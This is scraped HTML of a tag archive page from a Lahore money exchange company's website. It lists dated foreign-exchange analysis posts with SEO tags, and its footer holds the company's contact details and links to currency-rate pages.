                    <article id="post-16440" class="blog-entry overlap format-standard post-16440 post type-post status-publish has-post-thumbnail hentry category-daily-market-news tag-dollar-currency-to-pkr tag-dollar-currency-to-pkr-today-dollar-to-pakistani tag-dollar-exchange-rate-in-pakistan tag-dollar-rate-in-pak tag-dollar-rate-in-pkr tag-dollar-usd-to-pkr tag-money-exchange-lahore-gulberg-money-exchange-near-me tag-money-exchange-lahore-mall-road-money-exchange-in-lahore-contact-number tag-money-exchange-lahore-near-me-duty-free-shop-lahore-money-exchange tag-paragon-money-exchange-lahore-money-exchange-lahore-open-today">
        <!-- Featured Image -->
        <div class="entry-thumb">
        				<a href="https://www.linkexchange.com.pk/foreign-exchange-analysis-209/" title="Permalink to FOREIGN Currency ANALYSIS &#038; Money EXCHANGE in Lahore Pakistan">
				<img loading="lazy" width="718" height="910" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20718%20910'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="Open Market Dollar Rate in Pakistan Today 2022" decoding="async" data-lazy-srcset="https://www.linkexchange.com.pk/wp-content/uploads/2021/03/Analysis-09.03.2021.jpg 718w, https://www.linkexchange.com.pk/wp-content/uploads/2021/03/Analysis-09.03.2021-300x380.jpg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2021/03/Analysis-09.03.2021-600x760.jpg 600w, https://www.linkexchange.com.pk/wp-content/uploads/2021/03/Analysis-09.03.2021-237x300.jpg 237w" data-lazy-sizes="(max-width: 718px) 100vw, 718px" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2021/03/Analysis-09.03.2021.jpg" /><noscript><img loading="lazy" width="718" height="910" src="https://www.linkexchange.com.pk/wp-content/uploads/2021/03/Analysis-09.03.2021.jpg" class="attachment-full size-full wp-post-image" alt="Open Market Dollar Rate in Pakistan Today 2022" decoding="async" srcset="https://www.linkexchange.com.pk/wp-content/uploads/2021/03/Analysis-09.03.2021.jpg 718w, https://www.linkexchange.com.pk/wp-content/uploads/2021/03/Analysis-09.03.2021-300x380.jpg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2021/03/Analysis-09.03.2021-600x760.jpg 600w, https://www.linkexchange.com.pk/wp-content/uploads/2021/03/Analysis-09.03.2021-237x300.jpg 237w" sizes="(max-width: 718px) 100vw, 718px" /></noscript>			</a>
            <div class="entry-format ">
                <a class="ico-format" href=""></a>
            </div>
		</div><!-- Featured Image -->

        <!-- Post Details -->
        <div class="entry-details">

            <!-- Meta -->
                        <div class="entry-meta ">
            	<div class="date ">Posted on March 9, 2021</div>
                <div class="comments "> / <span><i class="pe-icon pe-chat"> </i> 0</span>                </div>
                <div class="author ">
                    / <i class="pe-icon pe-user"> </i>
                    <a href="https://www.linkexchange.com.pk/author/link-customercare/" 
                        title="View all posts by link.customercare">link.customercare</a>
                </div>
            </div><!-- Meta -->

            <div class="entry-title">
                                <h4><a href="https://www.linkexchange.com.pk/foreign-exchange-analysis-209/" title="Permalink to FOREIGN Currency ANALYSIS &#038; Money EXCHANGE in Lahore Pakistan">FOREIGN Currency ANALYSIS &#038; Money EXCHANGE in Lahore Pakistan</a></h4>
            </div>

							<div class="entry-body"></div>
            
            <!-- Category & Tag -->
                        <div class="entry-meta-data ">
                <p class='tags '> <i class='pe-icon pe-ticket'> </i><a href="https://www.linkexchange.com.pk/tag/dollar-currency-to-pkr/" rel="tag">dollar currency to pkr</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-currency-to-pkr-today-dollar-to-pakistani/" rel="tag">dollar currency to pkr today dollar to Pakistani</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-exchange-rate-in-pakistan/" rel="tag">dollar exchange rate in Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-rate-in-pak/" rel="tag">dollar rate in pak</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-rate-in-pkr/" rel="tag">dollar rate in pkr</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-usd-to-pkr/" rel="tag">dollar usd to pkr</a>, <a href="https://www.linkexchange.com.pk/tag/money-exchange-lahore-gulberg-money-exchange-near-me/" rel="tag">money exchange lahore gulberg money exchange near me</a>, <a href="https://www.linkexchange.com.pk/tag/money-exchange-lahore-mall-road-money-exchange-in-lahore-contact-number/" rel="tag">money exchange lahore mall road money exchange in lahore contact number</a>, <a href="https://www.linkexchange.com.pk/tag/money-exchange-lahore-near-me-duty-free-shop-lahore-money-exchange/" rel="tag">money exchange lahore near me duty free shop lahore money exchange</a>, <a href="https://www.linkexchange.com.pk/tag/paragon-money-exchange-lahore-money-exchange-lahore-open-today/" rel="tag">paragon money exchange Lahore money exchange lahore open today</a></p>                <p class=" category"><i class="pe-icon pe-network"> </i> <a href="https://www.linkexchange.com.pk/category/daily-market-news/" rel="category tag">Daily Market News</a></p>
            </div><!-- Category & Tag -->

            <!-- Read More Button -->
            <a href='https://www.linkexchange.com.pk/foreign-exchange-analysis-209/' target='_self' title='' class='dt-sc-button   small icon-right with-icon  filled  type1' > Read More <span class='fa fa-long-arrow-right'> </span></a><!-- Read More Button -->

        </div><!-- Post Details --></article></div>    
                <div class="column dt-sc-one-half">
                    <article id="post-16053" class="blog-entry overlap format-standard post-16053 post type-post status-publish has-post-thumbnail hentry category-daily-market-news tag-dollar-currency-to-pkr tag-dollar-currency-to-pkr-today-dollar-to-pakistani tag-dollar-exchange-rate-in-pakistan tag-dollar-rate-in-pak tag-dollar-rate-in-pkr tag-dollar-usd-to-pkr tag-foriegn-exchange-analysis tag-money-exchange-lahore-gulberg-money-exchange-near-me tag-money-exchange-lahore-mall-road-money-exchange-in-lahore-contact-number tag-money-exchange-lahore-near-me-duty-free-shop-lahore-money-exchange tag-paragon-money-exchange-lahore-money-exchange-lahore-open-today">
        <!-- Featured Image -->
        <div class="entry-thumb">
        				<a href="https://www.linkexchange.com.pk/forign-exchange-analysis/" title="Permalink to FORIEGN EXCHANGE ANALYSIS">
				<img loading="lazy" width="720" height="907" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20720%20907'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="Dollar Rate in Pakistan" decoding="async" data-lazy-srcset="https://www.linkexchange.com.pk/wp-content/uploads/2021/01/Analysis-04.01.2021.jpg 720w, https://www.linkexchange.com.pk/wp-content/uploads/2021/01/Analysis-04.01.2021-300x378.jpg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2021/01/Analysis-04.01.2021-600x756.jpg 600w, https://www.linkexchange.com.pk/wp-content/uploads/2021/01/Analysis-04.01.2021-238x300.jpg 238w" data-lazy-sizes="(max-width: 720px) 100vw, 720px" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2021/01/Analysis-04.01.2021.jpg" /><noscript><img loading="lazy" width="720" height="907" src="https://www.linkexchange.com.pk/wp-content/uploads/2021/01/Analysis-04.01.2021.jpg" class="attachment-full size-full wp-post-image" alt="Dollar Rate in Pakistan" decoding="async" srcset="https://www.linkexchange.com.pk/wp-content/uploads/2021/01/Analysis-04.01.2021.jpg 720w, https://www.linkexchange.com.pk/wp-content/uploads/2021/01/Analysis-04.01.2021-300x378.jpg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2021/01/Analysis-04.01.2021-600x756.jpg 600w, https://www.linkexchange.com.pk/wp-content/uploads/2021/01/Analysis-04.01.2021-238x300.jpg 238w" sizes="(max-width: 720px) 100vw, 720px" /></noscript>			</a>
            <div class="entry-format ">
                <a class="ico-format" href=""></a>
            </div>
		</div><!-- Featured Image -->

        <!-- Post Details -->
        <div class="entry-details">

            <!-- Meta -->
                        <div class="entry-meta ">
            	<div class="date ">Posted on January 4, 2021</div>
                <div class="comments "> / <span><i class="pe-icon pe-chat"> </i> 0</span>                </div>
                <div class="author ">
                    / <i class="pe-icon pe-user"> </i>
                    <a href="https://www.linkexchange.com.pk/author/link-customercare/" 
                        title="View all posts by link.customercare">link.customercare</a>
                </div>
            </div><!-- Meta -->

            <div class="entry-title">
                                <h4><a href="https://www.linkexchange.com.pk/forign-exchange-analysis/" title="Permalink to FORIEGN EXCHANGE ANALYSIS">FORIEGN EXCHANGE ANALYSIS</a></h4>
            </div>

							<div class="entry-body"><p> FOREIGN EXCHANGE ANALYSIS</p></div>
            
            <!-- Category & Tag -->
                        <div class="entry-meta-data ">
                <p class='tags '> <i class='pe-icon pe-ticket'> </i><a href="https://www.linkexchange.com.pk/tag/dollar-currency-to-pkr/" rel="tag">dollar currency to pkr</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-currency-to-pkr-today-dollar-to-pakistani/" rel="tag">dollar currency to pkr today dollar to Pakistani</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-exchange-rate-in-pakistan/" rel="tag">dollar exchange rate in Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-rate-in-pak/" rel="tag">dollar rate in pak</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-rate-in-pkr/" rel="tag">dollar rate in pkr</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-usd-to-pkr/" rel="tag">dollar usd to pkr</a>, <a href="https://www.linkexchange.com.pk/tag/foriegn-exchange-analysis/" rel="tag">FORIEGN EXCHANGE ANALYSIS</a>, <a href="https://www.linkexchange.com.pk/tag/money-exchange-lahore-gulberg-money-exchange-near-me/" rel="tag">money exchange lahore gulberg money exchange near me</a>, <a href="https://www.linkexchange.com.pk/tag/money-exchange-lahore-mall-road-money-exchange-in-lahore-contact-number/" rel="tag">money exchange lahore mall road money exchange in lahore contact number</a>, <a href="https://www.linkexchange.com.pk/tag/money-exchange-lahore-near-me-duty-free-shop-lahore-money-exchange/" rel="tag">money exchange lahore near me duty free shop lahore money exchange</a>, <a href="https://www.linkexchange.com.pk/tag/paragon-money-exchange-lahore-money-exchange-lahore-open-today/" rel="tag">paragon money exchange Lahore money exchange lahore open today</a></p>                <p class=" category"><i class="pe-icon pe-network"> </i> <a href="https://www.linkexchange.com.pk/category/daily-market-news/" rel="category tag">Daily Market News</a></p>
            </div><!-- Category & Tag -->

            <!-- Read More Button -->
            <a href='https://www.linkexchange.com.pk/forign-exchange-analysis/' target='_self' title='' class='dt-sc-button   small icon-right with-icon  filled  type1' > Read More <span class='fa fa-long-arrow-right'> </span></a><!-- Read More Button -->

        </div><!-- Post Details --></article></div>    
                <div class="column dt-sc-one-half first">
                    <article id="post-15392" class="blog-entry overlap format-standard post-15392 post type-post status-publish has-post-thumbnail hentry category-daily-market-news tag-currency-exchange-companies-in-quetta tag-dollar-currency-rate-in-pakistan tag-dollar-currency-to-pkr-today-dollar-to-pakistani tag-dollar-exchange-rate-in-pakistan tag-dollar-rate-in-karachi tag-dollar-rate-in-pak tag-dollar-rate-in-pk tag-dollar-to-pak tag-dollar-to-pkr-open-market tag-money-exchange-lahore-gulberg-money-exchange-near-me tag-money-exchange-lahore-mall-road-money-exchange-in-lahore-contact-number tag-money-exchange-lahore-near-me-duty-free-shop-lahore-money-exchange tag-paragon-money-exchange-lahore-money-exchange-lahore-open-today tag-today-dollar-rate-in-open-market tag-today-dollar-to-pkr tag-western-union-toba-tek-singh-contact-number">
        <!-- Featured Image -->
        <div class="entry-thumb">
        				<a href="https://www.linkexchange.com.pk/foreign-exchange-analysis-125/" title="Permalink to FOREIGN Currency EXCHANGE ANALYSIS in Lahore Pakistan">
				<img loading="lazy" width="768" height="960" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20960'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="1 Usd to Pkr" decoding="async" data-lazy-srcset="https://www.linkexchange.com.pk/wp-content/uploads/2020/09/Analysis-15.09.2020.jpg 768w, https://www.linkexchange.com.pk/wp-content/uploads/2020/09/Analysis-15.09.2020-300x375.jpg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2020/09/Analysis-15.09.2020-600x750.jpg 600w, https://www.linkexchange.com.pk/wp-content/uploads/2020/09/Analysis-15.09.2020-240x300.jpg 240w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2020/09/Analysis-15.09.2020.jpg" /><noscript><img loading="lazy" width="768" height="960" src="https://www.linkexchange.com.pk/wp-content/uploads/2020/09/Analysis-15.09.2020.jpg" class="attachment-full size-full wp-post-image" alt="1 Usd to Pkr" decoding="async" srcset="https://www.linkexchange.com.pk/wp-content/uploads/2020/09/Analysis-15.09.2020.jpg 768w, https://www.linkexchange.com.pk/wp-content/uploads/2020/09/Analysis-15.09.2020-300x375.jpg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2020/09/Analysis-15.09.2020-600x750.jpg 600w, https://www.linkexchange.com.pk/wp-content/uploads/2020/09/Analysis-15.09.2020-240x300.jpg 240w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>			</a>
            <div class="entry-format ">
                <a class="ico-format" href=""></a>
            </div>
		</div><!-- Featured Image -->

        <!-- Post Details -->
        <div class="entry-details">

            <!-- Meta -->
                        <div class="entry-meta ">
            	<div class="date ">Posted on September 16, 2020</div>
                <div class="comments "> / <span><i class="pe-icon pe-chat"> </i> 0</span>                </div>
                <div class="author ">
                    / <i class="pe-icon pe-user"> </i>
                    <a href="https://www.linkexchange.com.pk/author/navicoads786/" 
                        title="View all posts by Ali Raza">Ali Raza</a>
                </div>
            </div><!-- Meta -->

            <div class="entry-title">
                                <h4><a href="https://www.linkexchange.com.pk/foreign-exchange-analysis-125/" title="Permalink to FOREIGN Currency EXCHANGE ANALYSIS in Lahore Pakistan">FOREIGN Currency EXCHANGE ANALYSIS in Lahore Pakistan</a></h4>
            </div>

							<div class="entry-body"></div>
            
            <!-- Category & Tag -->
                        <div class="entry-meta-data ">
                <p class='tags '> <i class='pe-icon pe-ticket'> </i><a href="https://www.linkexchange.com.pk/tag/currency-exchange-companies-in-quetta/" rel="tag">currency exchange companies in quetta</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-currency-rate-in-pakistan/" rel="tag">dollar currency rate in Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-currency-to-pkr-today-dollar-to-pakistani/" rel="tag">dollar currency to pkr today dollar to Pakistani</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-exchange-rate-in-pakistan/" rel="tag">dollar exchange rate in Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-rate-in-karachi/" rel="tag">dollar rate in karachi</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-rate-in-pak/" rel="tag">dollar rate in pak</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-rate-in-pk/" rel="tag">dollar rate in pk</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-to-pak/" rel="tag">dollar to pak</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-to-pkr-open-market/" rel="tag">dollar to pkr open market</a>, <a href="https://www.linkexchange.com.pk/tag/money-exchange-lahore-gulberg-money-exchange-near-me/" rel="tag">money exchange lahore gulberg money exchange near me</a>, <a href="https://www.linkexchange.com.pk/tag/money-exchange-lahore-mall-road-money-exchange-in-lahore-contact-number/" rel="tag">money exchange lahore mall road money exchange in lahore contact number</a>, <a href="https://www.linkexchange.com.pk/tag/money-exchange-lahore-near-me-duty-free-shop-lahore-money-exchange/" rel="tag">money exchange lahore near me duty free shop lahore money exchange</a>, <a href="https://www.linkexchange.com.pk/tag/paragon-money-exchange-lahore-money-exchange-lahore-open-today/" rel="tag">paragon money exchange Lahore money exchange lahore open today</a>, <a href="https://www.linkexchange.com.pk/tag/today-dollar-rate-in-open-market/" rel="tag">today dollar rate in open market</a>, <a href="https://www.linkexchange.com.pk/tag/today-dollar-to-pkr/" rel="tag">today dollar to pkr</a>, <a href="https://www.linkexchange.com.pk/tag/western-union-toba-tek-singh-contact-number/" rel="tag">western union toba tek singh contact number</a></p>                <p class=" category"><i class="pe-icon pe-network"> </i> <a href="https://www.linkexchange.com.pk/category/daily-market-news/" rel="category tag">Daily Market News</a></p>
            </div><!-- Category & Tag -->

            <!-- Read More Button -->
            <a href='https://www.linkexchange.com.pk/foreign-exchange-analysis-125/' target='_self' title='' class='dt-sc-button   small icon-right with-icon  filled  type1' > Read More <span class='fa fa-long-arrow-right'> </span></a><!-- Read More Button -->

        </div><!-- Post Details --></article></div>    
                <div class="column dt-sc-one-half">
                    <article id="post-14663" class="blog-entry overlap format-standard post-14663 post type-post status-publish has-post-thumbnail hentry category-daily tag-dollar-exchange-rate-in-pakistan tag-money-exchange-lahore-gulberg-money-exchange-near-me tag-money-exchange-lahore-near-me-duty-free-shop-lahore-money-exchange tag-paragon-money-exchange-lahore-money-exchange-lahore-open-today">
        <!-- Featured Image -->
        <div class="entry-thumb">
        				<a href="https://www.linkexchange.com.pk/daily-market-news-20-mar-2020/" title="Permalink to DAILY MARKET Currency Exchange NEWS in Lahore Pakistan">
				<img loading="lazy" width="960" height="927" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20927'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="Dollar Exchange Rate Rupees" decoding="async" data-lazy-srcset="https://www.linkexchange.com.pk/wp-content/uploads/2020/03/News-20.03.2020.jpg 960w, https://www.linkexchange.com.pk/wp-content/uploads/2020/03/News-20.03.2020-300x290.jpg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2020/03/News-20.03.2020-600x579.jpg 600w, https://www.linkexchange.com.pk/wp-content/uploads/2020/03/News-20.03.2020-768x742.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2020/03/News-20.03.2020.jpg" /><noscript><img loading="lazy" width="960" height="927" src="https://www.linkexchange.com.pk/wp-content/uploads/2020/03/News-20.03.2020.jpg" class="attachment-full size-full wp-post-image" alt="Dollar Exchange Rate Rupees" decoding="async" srcset="https://www.linkexchange.com.pk/wp-content/uploads/2020/03/News-20.03.2020.jpg 960w, https://www.linkexchange.com.pk/wp-content/uploads/2020/03/News-20.03.2020-300x290.jpg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2020/03/News-20.03.2020-600x579.jpg 600w, https://www.linkexchange.com.pk/wp-content/uploads/2020/03/News-20.03.2020-768x742.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></noscript>			</a>
            <div class="entry-format ">
                <a class="ico-format" href=""></a>
            </div>
		</div><!-- Featured Image -->

        <!-- Post Details -->
        <div class="entry-details">

            <!-- Meta -->
                        <div class="entry-meta ">
            	<div class="date ">Posted on March 20, 2020</div>
                <div class="comments "> / <span><i class="pe-icon pe-chat"> </i> 0</span>                </div>
                <div class="author ">
                    / <i class="pe-icon pe-user"> </i>
                    <a href="https://www.linkexchange.com.pk/author/link-customercare/" 
                        title="View all posts by link.customercare">link.customercare</a>
                </div>
            </div><!-- Meta -->

            <div class="entry-title">
                                <h4><a href="https://www.linkexchange.com.pk/daily-market-news-20-mar-2020/" title="Permalink to DAILY MARKET Currency Exchange NEWS in Lahore Pakistan">DAILY MARKET Currency Exchange NEWS in Lahore Pakistan</a></h4>
            </div>

							<div class="entry-body"></div>
            
            <!-- Category & Tag -->
                        <div class="entry-meta-data ">
                <p class='tags '> <i class='pe-icon pe-ticket'> </i><a href="https://www.linkexchange.com.pk/tag/dollar-exchange-rate-in-pakistan/" rel="tag">dollar exchange rate in Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/money-exchange-lahore-gulberg-money-exchange-near-me/" rel="tag">money exchange lahore gulberg money exchange near me</a>, <a href="https://www.linkexchange.com.pk/tag/money-exchange-lahore-near-me-duty-free-shop-lahore-money-exchange/" rel="tag">money exchange lahore near me duty free shop lahore money exchange</a>, <a href="https://www.linkexchange.com.pk/tag/paragon-money-exchange-lahore-money-exchange-lahore-open-today/" rel="tag">paragon money exchange Lahore money exchange lahore open today</a></p>                <p class=" category"><i class="pe-icon pe-network"> </i> <a href="https://www.linkexchange.com.pk/category/daily/" rel="category tag">Daily</a></p>
            </div><!-- Category & Tag -->

            <!-- Read More Button -->
            <a href='https://www.linkexchange.com.pk/daily-market-news-20-mar-2020/' target='_self' title='' class='dt-sc-button   small icon-right with-icon  filled  type1' > Read More <span class='fa fa-long-arrow-right'> </span></a><!-- Read More Button -->

        </div><!-- Post Details --></article></div></div>    </div>
    
    <!-- **Pagination** -->
    <div class="pagination blog-pagination"><div class="column one pager_wrapper"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://www.linkexchange.com.pk/tag/dollar-exchange-rate-in-pakistan/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://www.linkexchange.com.pk/tag/dollar-exchange-rate-in-pakistan/page/2/">Next<i class="fa fa-angle-double-right"></i></a></li>
</ul>
</div>
</div><!-- **Pagination** -->        </section><!-- Primary End -->    </div>
    <!-- ** Container End ** -->
</div><!-- **Main - End ** -->    

    
        <!-- **Footer** -->
        <footer id="footer">
            <div class="container">
            <p><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid cs-footer-newsletter"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper"></div></div></div><div class="cs-newsletter wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper"><div class="vc_empty_space  cs-no-show-mobile"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space  cs-no-show-mobile"   style="height: 15px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="full" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid dt-sc-dark-bg dt-skin-secondary-bg cs-footer-spacing vc_column-gap-25 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="dt-1519728463304-d832f9d4-075f" class="dt-logo-container logo-align-left vc_custom_1557748316070">  <a href="https://www.linkexchange.com.pk/" rel="home"><img loading="lazy" width="202" height="104" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20202%20104'%3E%3C/svg%3E" class="attachment-full size-full" alt="link International Exchange logo" decoding="async" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo.png" /><noscript><img loading="lazy" width="202" height="104" src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo.png" class="attachment-full size-full" alt="link International Exchange logo" decoding="async" /></noscript></a></div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"  style=" text-align:left; "><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1751884157544 address_footer" >
		<div class="wpb_wrapper">
			<div>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-phone"></i> : <a href="tel:+923205430582">+92320 5430582</a></p>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-phone"></i> : <a href="tel:0800-78610">0800-78610</a></p>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-phone"></i> : <a href="tel:042-111-546-511">042-111-546-511</a></p>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-headset"></i> : <a href="tel:03041119933">0304-111-99-33</a></p>
<p style="margin-bottom: 5px;"><i class="fas fa-envelope"></i> : <a href="mailto:info@linkexchange.com.pk">info@linkexchange.com.pk</a></p>
</div>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1519811740570 vc_row-has-fill"><div class="footer_menu wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"  style=" text-align:left; "><div class="vc_column-inner vc_custom_1520503125543"><div class="wpb_wrapper"><div id="dt-1519731695348-8f0e6634-c7ea" class="dt-custom-nav-wrapper  vc_custom_1737985345055 left" data-default-style = "none" data-hover-style = "none" data-link-icon-position = "inside" data-default-decoration = "none" data-hover-decoration = "none" data-divider = "yes"><div class="menu-footer-22-container"><ul id="menu-footer-22" class="custom-sub-nav dt-custom-nav"><li id="menu-item-21117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21117"><a href="https://www.linkexchange.com.pk/currency-exchange-rates-in-lahore-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Currency Rate in Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21119"><a href="https://www.linkexchange.com.pk/usd-dollar-to-pkr-today/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>USD to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-21123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21123"><a href="https://www.linkexchange.com.pk/1-riyal-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>SAR to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-21130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21130"><a href="https://www.linkexchange.com.pk/1-dirham-to-pkr-exchange-rate/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>AED to pkr</span></a><span class="divider"></span></li>
<li id="menu-item-21122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21122"><a href="https://www.linkexchange.com.pk/pound-rate-in-pakistan-today/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>British Pound to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34163"><a href="https://www.linkexchange.com.pk/1-aud-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>AUD to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34164"><a href="https://www.linkexchange.com.pk/cny-exchange-rate-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Chinese Yuan to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34165"><a href="https://www.linkexchange.com.pk/canadian-dollar-to-pkr-today-rates/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Canadian Dollar to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34166"><a href="https://www.linkexchange.com.pk/zar-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>South African Rand to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34167"><a href="https://www.linkexchange.com.pk/afghanistan-currency-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Afghani to PKR</span></a><span class="divider"></span></li>
</ul></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"  style=" text-align:left; "><div class="vc_column-inner vc_custom_1698469811537"><div class="wpb_wrapper"><div id="dt-1698468228276-56174bc0-77ac" class="dt-custom-nav-wrapper  vc_custom_1698469858956 left" data-default-style = "none" data-hover-style = "none" data-link-icon-position = "inside" data-default-decoration = "none" data-hover-decoration = "none" data-divider = "yes"><div class="menu-footer-11-container"><ul id="menu-footer-11" class="custom-sub-nav dt-custom-nav"><li id="menu-item-21109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21109"><a href="https://www.linkexchange.com.pk/telegraphic-transfer-services-in-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Telegraphic Transfer</span></a><span class="divider"></span></li>
<li id="menu-item-21105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21105"><a href="https://www.linkexchange.com.pk/western-union-remittance-tracking/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Western Union Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21106"><a href="https://www.linkexchange.com.pk/ria-banking-money-tracking/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>RIA Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21107"><a href="https://www.linkexchange.com.pk/moneygram-online-tracking-transfer-near-me/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Money Gram Pakistan</span></a><span class="divider"></span></li>
